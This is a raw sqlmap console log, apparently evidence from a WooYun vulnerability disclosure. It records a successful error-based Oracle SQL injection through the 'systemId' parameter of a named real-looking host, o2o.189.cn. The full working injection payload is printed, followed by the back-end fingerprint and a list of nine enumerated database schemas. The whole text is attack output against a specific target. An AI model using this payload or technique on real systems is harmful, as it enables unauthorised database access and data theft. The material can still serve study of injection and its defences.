 {1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:49:59
[13:49:59] [INFO] resuming back-end DBMS 'oracle'
[13:49:59] [INFO] testing connection to the target URL
[13:49:59] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: systemId (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: recStaff=dldxzqkhb&storeId=13464&systemId=1') AND 3058=(SELECT UPPE
R(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(120)||CHR(113)||CHR(98)||CHR(113)||(SE
LECT (CASE WHEN (3058=3058) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||C
HR(107)||CHR(107)||CHR(113)||CHR(62))) FROM DUAL) AND ('EYwu'='EYwu
---
[13:50:00] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:50:00] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[13:50:00] [INFO] fetching database (schema) names
[13:50:00] [INFO] the SQL query used returns 9 entries
[13:50:00] [INFO] resumed: APEX_030200
[13:50:00] [INFO] resumed: CTXSYS
[13:50:00] [INFO] resumed: EXFSYS
[13:50:00] [INFO] resumed: MDSYS
[13:50:00] [INFO] resumed: OLAPSYS
[13:50:00] [INFO] resumed: OTO_JT
[13:50:00] [INFO] resumed: SYS
[13:50:00] [INFO] resumed: SYSTEM
[13:50:00] [INFO] resumed: XDB
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] OTO_JT
[*] SYS
[*] SYSTEM
[*] XDB
www.wooyun.org
[13:50:00] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\o2o.189.cn'